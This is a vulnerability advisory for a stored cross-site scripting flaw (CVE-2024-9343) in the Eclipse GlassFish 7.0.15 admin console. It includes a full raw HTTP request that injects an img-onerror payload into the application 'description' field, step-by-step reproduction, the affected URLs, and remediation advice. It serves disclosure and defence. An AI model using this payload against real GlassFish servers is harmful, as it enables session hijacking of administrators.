Vulnerability Description: Cross-site Scripting (Stored) - CWE-79
Software Version: 7.0.15
NIST: https://nvd.nist.gov/vuln/detail/CVE-2024-9343
CVSS: 6.1
Severity: Medium
Credits: Claudia Bartolini, Marco Ventura, Andrea Carlo Maria Dattola, Debora Esposito, Massimiliano Brolli
In Eclipse GlassFish version 7.0.15 is possible to perform Stored Cross-site scripting attacks. Stored cross-site scripting vulnerabilities arise when user input is stored and later embedded into the application's responses in an unsafe way. An attacker can use the vulnerability to inject malicious JavaScript code into the application, which will execute within the browser of any user who views the relevant application content.
Step-by-step instructions and PoC
A remote user, authenticated to the Administration Console, can store malicious JavaScript code within the “description” parameter that is in the “Deploy Application” task. Successfully exploitation of this vulnerability can cause the extraction of some information and/or the execution of arbitrary HTTP Request in the context of victim's session.
Affected Endpoints
• URL: https://[IP]:[PORT]/common/applications/uploadFrame.jsf
• HTTP GET Parameter: form:war:psection:descriptionProp:description
Below there is the evidence with the vulnerability details and the payloads used.
Payload used to exploit the vulnerability:
POST /common/applications/uploadFrame.jsf?form:title2:bottomButtons:uploadButton=Processing...&bare=false HTTP/1.1 Host: [IP]:[PORT] Cookie: […] User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate, br Content-Type: multipart/form-data; boundary=---------------------------74657258217273412031077623017 Content-Length: 8343 Origin: https://[IP]:[PORT] Referer: https://[IP]:[PORT]/common/applications/uploadFrame.jsf Upgrade-Insecure-Requests: 1 Sec-Fetch-Dest: iframe Sec-Fetch-Mode: navigate Sec-Fetch-Site: same-origin Sec-Fetch-User: ?1 Te: trailers Connection: close -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:sheet1:section1:prop1:hiddenText" required -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="uploadRdBtn" client -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:sheet1:section1:prop1:fileupload"; filename="webshell_foo.war" Content-Type: application/octet-stream [...] -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:sheet1:section1:prop1:fileupload_com.sun.webui.jsf.uploadParam" form:sheet1:section1:prop1:fileupload -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:sheet1:section1:prop1:extension" .war -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:sheet1:section1:prop1:action" client -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:sheet1:sun_propertySheetSection223:type:appType" war -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:appClient:psection:nameProp:appName" xss-stored -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:appClient:psection:implicitCdi:implicitCdi" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:appClient:psection:jw:jwt" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:appClient:psection:deploymentOrder:deploymentOrder" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:appClient:psection:descriptionProp:description" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:ear:psection:nameProp:appName" xss-stored -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:ear:psection:enableProp:sun_checkbox236" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:ear:psection:implicitCdi:implicitCdi" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:ear:psection:jw:jwc" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:ear:psection:deploymentOrder:deploymentOrder" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:ear:psection:librariesProp:library" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:ear:psection:descriptionProp:description" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:jar:psection:nameProp:appName" xss-stored -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:jar:psection:enableProp:sun_checkbox238" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:jar:psection:implicitCdi:implicitCdi" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:jar:psection:deploymentOrder:deploymentOrder" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:jar:psection:librariesProp:library" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:jar:psection:descriptionProp:description" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:rar:psection:nameProp:appName" xss-stored -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:rar:psection:enableProp:sun_checkbox240" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:rar:psection:implicitCdi:implicitCdi" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:rar:psection:deploymentOrder:deploymentOrder" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:rar:psection:descriptionProp:description" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:war:psection:cxp:ctx" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:war:psection:nameProp:appName" xss-stored -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:war:psection:enableProp:sun_checkbox242" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:war:psection:implicitCdi:implicitCdi" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:war:psection:deploymentOrder:deploymentOrder" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:war:psection:librariesProp:library" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:war:psection:descriptionProp:description" "><img src=x onerror=alert(1)> -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:other:psection:nameProp:appName" xss-stored -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:other:psection:enableProp:sun_checkbox244" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:other:psection:implicitCdi:implicitCdi" true -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:other:psection:deploymentOrder:deploymentOrder" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:other:psection:librariesProp:library" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:other:psection:descriptionProp:description" -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:targetSection:targetSectionId:addRemoveProp:commonAddRemove_item_list" |server|foo3|foo4|xss-stored|xss|com.sun.webui.jsf.separator| -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form:targetSection:targetSectionId:addRemoveProp:commonAddRemove_list_value" server -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="form_hidden" form_hidden -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="jakarta.faces.ViewState" 2595358235104407692:-2890977101667147833 -----------------------------74657258217273412031077623017 Content-Disposition: form-data; name="com_sun_webui_util_FocusManager_focusElementId" form:title2:bottomButtons:uploadButton -----------------------------74657258217273412031077623017-- |
As a first step, the attacker must be logged in the Administration Console.
Figure 1: Administration Console – login
Then, deploy a new web application in “Applications” tab by inserting the malicious payload in the “description” parameter, as shown below:

Figure 2: Deploy
Finally, as soon as the victim visit the following link, the malicious payload will be executed in the victim’s browser session.
- https://[IP]:[PORT]/management/domain/applications/application/xss-stored

Figure 3: PoC
Note that, this vulnerability has been confirmed in various parameters, like “name” in “Protocols” task. As shown below, an attacker can insert a malicious payload in the “protocol name” parameter and when a user visits the following web page, the JavaScript will be executed.
- https://[IP]:[PORT]/management/domain/configs/config/default-config/network-config/protocols/protocol

Figure 4: Payload - Protocol Name

Figure 5: XSS on "protocol name" parameter
Security Impact
An attacker can exploit this vulnerability to extract some information or run arbitrary HTTP Request in the context of victim's session.
Remediation Steps
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:
- Input should be validated as strictly as possible on arrival, given the kind of content that it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitized.
- User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).
In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task.